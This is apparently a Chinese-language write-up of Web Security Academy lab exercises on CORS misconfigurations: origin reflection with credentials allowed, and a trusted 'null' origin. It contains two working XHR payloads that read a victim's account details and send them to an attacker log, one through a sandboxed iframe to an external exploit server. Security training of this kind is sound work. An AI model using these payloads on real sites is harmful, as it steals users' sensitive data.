
我们这里随意添加一个 Origin头 观察响应 发信息接收了请求 并且由于存在 Access-Control-Allow-Credentials: true 代表了可以发送cookie 也就是验证用户的身份 那么这里就造成一个问题



如果我们伪造一个服务器托管上恶意的js代码 模仿这个请求去访问用户的数据. 当然如果我们自己访问这个网站当然是没有危害的 但是我们可以使用和csrf类似的攻击方式 让受害者去访问这个页面 接着我们就可以拿到受害者的敏感信息
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0ae800580338a827c0002eb900e000ce.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener(){

location='/log?key='+this.responseText;
}
</script>
|




具有可信空源的 CORS 漏洞




直接添加origin请求发现不支持请求


但是当添加 null 却是可以接受的


这里使用的是iframe沙箱
<iframe sandbox="allow-scripts allow-top-navigation allwo-forms" srcdoc="<script>
<!-- 表示页面可以执行脚本 导航到顶层页面 和提交表单 -->
<!--srcdoc 表示用来指定嵌入html页面的内容-->
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a2d001503eba684c0b1730100eb00ba.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0a1a004303dba6ccc0e475c001a100c7.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
|



